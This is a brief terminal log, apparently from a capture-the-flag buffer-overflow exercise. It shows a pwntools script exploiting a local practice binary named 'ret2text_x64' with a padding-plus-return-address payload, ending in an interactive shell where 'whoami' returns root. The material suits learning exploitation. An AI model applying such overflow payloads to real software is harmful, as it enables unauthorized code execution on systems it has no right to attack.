 ┌──(root㉿kali)-[/mnt/hgfs/pwn]
└─# python exp.py
[+] Starting local process './ret2text_x64' argv=[b'./ret2text_x64'] : pid 167292
[DEBUG] Received 0×7 bytes:
    b'input:\n'
[DEBUG] Sent 0×20 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaa
a│
    00000010  16 10 40 00  00 00 00 00  46 11 40 00  00 00 00 00  │··@·│····│F·@·│···
·│
    00000020
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0×7 bytes:
    b'whoami\n'
[DEBUG] Received 0×5 bytes:
    b'root\n'
root
$